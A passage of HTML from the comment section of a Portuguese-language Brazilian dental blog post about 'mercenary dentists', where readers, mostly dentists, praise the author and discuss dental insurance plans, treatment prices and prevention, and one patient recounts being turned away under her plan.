						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1987"><time datetime="2011-11-01T11:48:09-02:00">1 de novembro de 2011 às 11:48 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada, Cristiane. Abraço! 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1970" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1970" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6c3a5fc10dd5208bcb016cf69c1f90d4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c3a5fc10dd5208bcb016cf69c1f90d4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Tania Lopes</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1970"><time datetime="2011-10-29T17:47:39-02:00">29 de outubro de 2011 às 5:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>PARABÉNS!!!!!!!! Sou dentista e considero excelente seu relato. Vou até imprimir para colocar na sala de espera do consultório.Faço atendimento só particular desde que formei  (jul1988), pois não concordo com convenios exploradores de profissionais. Já passei períodos dificeis por manter essa opinião e sou persistente. Quem dá valor a gente é a gente mesmo ; e se eu não me valorizar quem vai valorizar? A qualidade de nossos serviços depende de agregar valor a nossa profissão. Acredito que todo profissional deveria pensar assim. Muito obrigada pela oportunidade de expressar-me. Dra. Tania Lopes Ferreira &#8211; João Monlevade &#8211; MG 31-38521766</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1930" class="comment even thread-even depth-1">
			<article id="div-comment-1930" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1e4082648a43aa4a7841fd2aa4b3f6a9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e4082648a43aa4a7841fd2aa4b3f6a9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">clinton</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1930"><time datetime="2011-10-24T10:11:34-02:00">24 de outubro de 2011 às 10:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>O jornalismo perdeu uma excelente profissional! Mas a odontologia saiu ganhando!  Muito bom o texto da colega. Ja me deparei com problemas semelhantes, do paciente achar o tratamento caro. Com meus 13 anos de formado, tenho aprendido a lidar com a situacao. Normalmente, explico o preco dos materiais, a QUALIDADE do servico, a garantia, sao o que fazem a diferenca. Isso mesmo! Qualidade! O brasileiro esta acostumado a procurar o menor preco. Normalmente vai encontrar os piores servicos pelo menor preco. Que vai sair, no futuro muito mais caro, financeiramente ou para sua saude bucal. Explico. Ja chegou no consultorio, paciente com caries entre os incisivos centrais superiores. &#8220;Restaurados&#8221; emendados! Isso mesmo! O que chamo de &#8220;dente de Barbie&#8221;, nao passa fio dental! O cara (nao vou chamar de colega, por motivos obvios), sequer se deu ao trabalho de retirar todo tecido cariado, deve ter feito uma bolinha de resina e comprimido entre os dedos. Polimerizou! Pronto. Terminado o que um amigo dentista chama de &#8220;RESINOMA&#8221;. Voces acham que vou cobrar numa restauracao o mesmo que esse paciente pagou nesse consultorio? Meu trabalho e totalmente diferente, seria justo cobrar o mesmo preco? Conversei com o paciente, que ele precisava fazer canal nos dois, falei sobre a polpa, porque nao daria certo daquele jeito. Ele fez todo o tratamento comigo. Satisfeito. E indicando pacientes. Nos &#8220;vendemos&#8221; CONFIANCA! Acho que uma conversa franca entre o profissional e o paciente e o que falta para esclarecer tudo. Porque o tratamento custa o que custa. E dona Maria de Lourdes esta coberta de razao! Voce tem que ser bem tratado em todo dentista, medico, profissional de saude, alias, voce e o consumidor e manda. Voce nao volta a um local onde nao foi bem tratado. Especialmente dentistas! Colegas e pacientes, a nossa relacao e de confianca antes de tudo. Procure um profissional em quem confie. Troque ate encontrar um que lhe agrade. E os planos realmente exploram os colegas. Talvez seja melhor falar com o dentista que agrade como profissional, as condicoes de pagamento e acertar tudo para fazer um bom tratamento por um preco justo. Abraco a todos! Parabens Ana!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1834" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1834" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ab5b72441dffc129b0305ddb8b2c86fb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab5b72441dffc129b0305ddb8b2c86fb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ruana freitas</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1834"><time datetime="2011-10-04T03:04:08-03:00">4 de outubro de 2011 às 3:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>parabéns pelo seu blog!!<br />
sucessoo#</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1753" class="comment even thread-even depth-1 parent">
			<article id="div-comment-1753" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/47f2d07d51d8d55948c6f00e7c5e9826?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47f2d07d51d8d55948c6f00e7c5e9826?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Felipe</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1753"><time datetime="2011-09-19T11:22:32-03:00">19 de setembro de 2011 às 11:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Muito bom Tokus! Parabéns!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1755" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-1755" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1755"><time datetime="2011-09-19T11:44:39-03:00">19 de setembro de 2011 às 11:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bom é ver você por aqui! 😉 </p>
<p>Beijo!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1698" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-1698" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0955ff76d742ee7f2eee28b907d87e80?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0955ff76d742ee7f2eee28b907d87e80?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Thaís Duque</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1698"><time datetime="2011-09-08T10:44:13-03:00">8 de setembro de 2011 às 10:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Vou repetir aqui a frase que eu escrevi quando publiquei o post no Facebook<br />
O que eu gosto na Ana  é que ela publica tudo oq todo mundo pensa&#8230;<br />
Parabéns mais uma vez, Boss, espetacular!!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1588" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-1588" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1dc2f0034a5c3f02f6ee22c378c53929?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dc2f0034a5c3f02f6ee22c378c53929?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.facebook.com/danalefay" class="url" rel="ugc external nofollow">Katia Costa</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1588"><time datetime="2011-08-21T13:10:39-03:00">21 de agosto de 2011 às 1:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Brilhante texto, Ana. Pessoas como você me fazem sentir orgulho por fazer parte de uma das melhores Odontologias do Mundo. Sempre que posso divulgo o blog nas redes sociais que utilizo. Parabéns!<br />
Um abraço.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1590" class="comment byuser comment-author-anapaula bypostauthor even depth-2">
			<article id="div-comment-1590" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1590"><time datetime="2011-08-21T15:46:53-03:00">21 de agosto de 2011 às 3:46 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada, Katia. Não tenho palavras para agradecer. Abraço!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1456" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-1456" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dd481f201bf3d67782c964dcc7ae1d8b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd481f201bf3d67782c964dcc7ae1d8b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Valeria Borges</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1456"><time datetime="2011-08-03T12:02:15-03:00">3 de agosto de 2011 às 12:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Adorei a matéria. Achei esse blog na procura de respostas pelo problema que estou enfrentando, após o diagnóstico do dentista&#8230;.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1458" class="comment byuser comment-author-anapaula bypostauthor even depth-2">
			<article id="div-comment-1458" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1458"><time datetime="2011-08-03T12:23:24-03:00">3 de agosto de 2011 às 12:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada pela visita, Valeria. Que dê tudo certo com o seu tratamento. 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1281" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-1281" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/10aa23f0793d8adba6329deb6ed70965?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/10aa23f0793d8adba6329deb6ed70965?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Maria de Lourdes</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1281"><time datetime="2011-07-15T20:53:27-03:00">15 de julho de 2011 às 8:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Todos que deixaram comentários, pelo que pude perceber, são colegas. Gostaria que um de vocês precisasse urgente de tratamento dentário, com próteses, tivesse por exemplo Odontoprev, marcasse consultas em três dentistas, que foi o meu caso, e depois da consulta o cara desse aquela desculpa que não estava trabalhando com próteses no momento, o  outro olhasse prá você como se fosse um ET e te dispensasse com uma desculpa qualquer. Eu me senti humilhada, tratada como lixo, chorei muito ao pensar que se chegasse lá e colocasse 10 mil na mão do dentista, ele iria me tratar como um igual. Eu também acho que o caminho é a prevenção, mas tenho 60 anos, não tive orientação, tive quebra de dentes em uma queda, preciso de tratamento pago o plano odontológico e não sou atendida. Estou falando em nome de grande parte da população. E assim caminha a HUMANIDADE, para onde&#8230;&#8230;só  Deus sabe. No final, vamos todos virar um saco de ossos ou um pote de cinzas, tenhamos dentes bem tratados ou não. Desculpem o desabafo.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1283" class="comment byuser comment-author-anapaula bypostauthor even depth-2">
			<article id="div-comment-1283" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1283"><time datetime="2011-07-15T21:27:39-03:00">15 de julho de 2011 às 9:27 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Maria de Lourdes, você tem TODA razão. A questão dos convênios é bem ampla, você até pode ler a respeito <a href="https://medodedentista.com.br/2011/04/e-bom-ter-convenio-odontologico.html" rel="nofollow">neste link</a>. Os convênios pagam MUITO mal, o que às vezes não cobre o custo do procedimento&#8230; inviabiliza que o dentista atenda certos tratamentos. Claro, isso explica um pouco as coisas mas não justifica qualquer desconsideração que você tenha sofrido. De qualquer forma, compreendo seu desabafo e tenho feito o possível, na minha vida profissional e através deste blog, para mudar essa situação. Porque na briga entre convênios e profissionais da saúde, quem sai perdendo é sempre o paciente. Um grande abraço e obrigada pelo comentário.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1221" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1221" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4414457b8353763a35021e108f1b479a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4414457b8353763a35021e108f1b479a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">osvaldo cruz</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1221"><time datetime="2011-07-04T17:29:24-03:00">4 de julho de 2011 às 5:29 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>me sinto entre a cruz e a espada ! vc me deu uma aliviada ! obrigado !</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1138" class="comment even thread-even depth-1 parent">
			<article id="div-comment-1138" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ede8b1e94ae239da75e8ab59ab238bc7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ede8b1e94ae239da75e8ab59ab238bc7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Geisson do Espirito Santo</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1138"><time datetime="2011-06-17T02:45:26-03:00">17 de junho de 2011 às 2:45 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tokus&#8230; vc eh foda&#8230; ja admirava seus resumos salvadores da patria na facul&#8230; e agora nem se fala&#8230;<br />
Parabens mesmo&#8230; tens mais um fa. (meu teclado tem a configuracao em ingles, desculpe a falta de acentos&#8230; hehe) beijos</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1139" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-1139" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1139"><time datetime="2011-06-17T19:50:20-03:00">17 de junho de 2011 às 7:50 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ahhauha! Obrigada mesmo, Geisson. 🙂 Beijo! </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1080" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-1080" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/581ed82fbfd33b1a4f5a24d6e7aaf0d7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/581ed82fbfd33b1a4f5a24d6e7aaf0d7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.canaldasaudebucal.com.br" class="url" rel="ugc external nofollow">cristiane couto tavares</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1080"><time datetime="2011-06-05T13:51:10-03:00">5 de junho de 2011 às 1:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ana, gostei muito do seu texto e gostaria de deixar aqui a minha opinião sobre o assunto. Estou formada há 23 anos e sempre foquei muito meu trabalho em prevenção. Antes de olhar a boca do meu paciente ele recebe uma &#8220;aula&#8221; sobre o que é doença periodontal, placa bacteriana,cárie, erosão ácida, a relação das doenças da boca com as doenças gerais ,etc. O que vi ao longo desses anos são pacientes chegando sem nenhuma informação. Não basta só ensinar a escovar os dentes e passar fio dental. O paciente informado dá valor à sua saúde bucal e aceita melhor, e entende os preços cobrados por nós. Sem entrar no mérito de politicas públicas de saúde, pois sabemos que essas ainda são insuficientes ,pelos menos os 5% da população que podem frequentar os consultórios particulares deveriam ter mais acesso à informação, mas infelizmente isso ainda não acontece em grande escala. Muitos dentistas ainda fazem uma odontologia somente curativa. Como então fazer com que os pacientes deêm valor à sua saúde bucal? Sei também que a culpa de sermos o país dos desdentados não é nossa, e sim  da má distribuição dos dentistas no Brasil, pois mais de 50% estão nas regiões sul e sudeste, e da falta de politicas públicas de prevenção, mas se os dentistas particulares fizerem mais prevenção, com certeza vai ajudar pelo menos um pouco a mudar esse quadro. Um grande abraço, Cristiane Tavares.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1043" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-1043" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9ee42d4be54f9879bcf6d262d607aba9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ee42d4be54f9879bcf6d262d607aba9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Wilson Rosan</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1043"><time datetime="2011-05-29T08:23:59-03:00">29 de maio de 2011 às 8:23 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Querida colega,<br />
Vc conseguiu resumir o pensamento de muitos de forma primorosa. Parabens.<br />
Se vc ainda não leu, recomendo o texto publicado na revista Veja (o profissionalismo como religião, de Claudio de Moura e Castro). Seria legal traçar paralelos com nosso nobre e difícil profissão. ABS.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1044" class="comment byuser comment-author-anapaula bypostauthor even depth-2">
			<article id="div-comment-1044" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1044"><time datetime="2011-05-29T09:23:02-03:00">29 de maio de 2011 às 9:23 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada Wilson! Ainda não o li o texto da Veja, mas já estou procurando aqui&#8230; 🙂 </p>
<p>Abraço e obrigada pela visita!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1015" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1015" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/820c648fd1553f971a782b5de329c493?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/820c648fd1553f971a782b5de329c493?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">kellen</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1015"><time datetime="2011-05-25T11:29:43-03:00">25 de maio de 2011 às 11:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ana,<br />
Adorei a analogia.<br />
Como vc mesmo disse nosso país é o que tem a maior carga tributária do mundo. Hj é o dia do protesto contra os muitos impostos que pagamos.<br />
Texto maravilhoso como sempre. Vc é demais! Enquanto está trabalhando ou sendo mãe e esposa pensa em tudo&#8230;<br />
Parabéns, linda!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1012" class="comment even thread-even depth-1 parent">
			<article id="div-comment-1012" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/adb1b217e0d9dcf2e1ba203a351ee765?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adb1b217e0d9dcf2e1ba203a351ee765?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.twitter.com/felipe5horas" class="url" rel="ugc external nofollow">Felipe SM</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1012"><time datetime="2011-05-24T16:15:58-03:00">24 de maio de 2011 às 4:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Caraca, Tokus, você escreve bem pra caramba!<br />
Muito bom!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1013" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-1013" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1013"><time datetime="2011-05-25T08:56:25-03:00">25 de maio de 2011 às 8:56 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada, Felipe&#8230; 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1011" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-1011" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/066668c8307d7c61fc0dace860625a4b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/066668c8307d7c61fc0dace860625a4b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.sofadodentista.com.br" class="url" rel="ugc external nofollow">Camila (sofá)</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
